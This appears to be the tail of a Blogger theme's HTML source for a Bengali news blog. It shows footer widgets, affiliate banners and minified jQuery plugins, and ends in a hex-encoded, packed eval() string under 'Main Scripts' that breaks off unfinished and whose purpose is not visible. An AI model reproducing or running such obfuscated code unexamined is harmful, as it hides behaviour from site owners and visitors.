<option value='https://www.bengali-news.in/2018/12/'>December (2)</option>
<option value='https://www.bengali-news.in/2018/11/'>November (2)</option>
<option value='https://www.bengali-news.in/2018/09/'>September (2)</option>
<option value='https://www.bengali-news.in/2018/07/'>July (7)</option>
<option value='https://www.bengali-news.in/2018/04/'>April (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<div style="text-align: center;"><span style="color: #cccccc;"><br /></span></div><div style="text-align: center;"><span style="color: #cccccc;">sponsored</span></div><div class="separator" style="background: 0px 0px; border: 0px none; clear: both; font-family: &quot;Source Sans Pro&quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.amazon.in?&amp;linkCode=ll2&amp;tag=amamkm02-21&amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78&amp;language=en_IN&amp;ref_=as_li_ss_tl" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="336" data-original-width="1000" height="68" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ/w200-h68/amazon.png" width="200" /></a></div><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Random Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
Associates with Amazon India
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div style="text-align: center;"><span style="color: #cccccc;"><br /></span></div><div style="text-align: center;"><span style="color: #cccccc;">sponsored</span></div><div class="separator" style="background: 0px 0px; border: 0px none; clear: both; font-family: &quot;Source Sans Pro&quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.amazon.in?&amp;linkCode=ll2&amp;tag=amamkm02-21&amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78&amp;language=en_IN&amp;ref_=as_li_ss_tl" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="336" data-original-width="1000" height="68" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ/w200-h68/amazon.png" width="200" /></a></div><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='dribbble' href='#' target='_blank' title='dribbble'></a></li>
<li><a class='vimeo' href='#' target='_blank' title='vimeo'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.general-knowledge.in/' id='mycontent' rel='dofollow' title='General Knowledge'>General Knowledge</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuXFV5vOWt0OlpETP_683T4056ri-UtrTuJNvrZdGIEst6Q_3cmNVHzwdjlKHPA_pS4q9PTxrJz0GnwfIR4wVhAvDv3yoXNay_AD6ytc9IouRi4D23WxAdwr1v1Mo631Jup8JrDfUcYvw/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61